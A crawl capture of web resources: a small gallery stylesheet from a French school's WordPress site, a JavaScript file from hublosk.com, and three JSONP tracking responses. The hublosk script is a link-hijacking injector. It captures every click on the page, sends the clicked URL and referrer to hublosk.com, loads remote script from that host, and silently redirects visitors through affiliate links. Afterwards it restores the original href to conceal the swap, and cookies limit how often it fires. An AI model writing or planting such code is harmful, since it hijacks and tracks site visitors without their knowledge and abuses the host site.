

--- FILE ---
content_type: text/css
request_url: https://www.ecoleslequilliostthelo.fr/wp-content/et-cache/2144/et-core-unified-deferred-2144.min.css?ver=1767131012
body_size: 44
content:
.et_pb_gallery_0.et_pb_gallery .et_pb_gallery_item,.et_pb_gallery_1.et_pb_gallery .et_pb_gallery_item{border-radius:4px 4px 4px 4px;overflow:hidden;border-width:1px}.et_pb_gallery_0,.et_pb_gallery_1{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}

--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8825x
body_size: 3624
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8825x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);


--- FILE ---
content_type: application/javascript
request_url: https://tracksmall.com/optout/get?jsonp=__mtz_cb_484749123&key=2279d81d48c75df8ff&t=1769028223368
body_size: -112
content:
__mtz_cb_484749123({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"115994","lat":"1610701814","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://tracksmall.com/optout/get?jsonp=__mtz_cb_214151432&key=2279d81d48c75df8ff&t=1769028223371
body_size: -113
content:
__mtz_cb_214151432({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"115994","lat":"1610701814","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://tracksmall.com/optout/get?jsonp=__mtz_cb_131115762&key=2279d81d48c75df8ff&t=1769028223370
body_size: -74
content:
__mtz_cb_131115762({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"115994","lat":"1610701814","limits":"","lcFlag":"","optout":""});
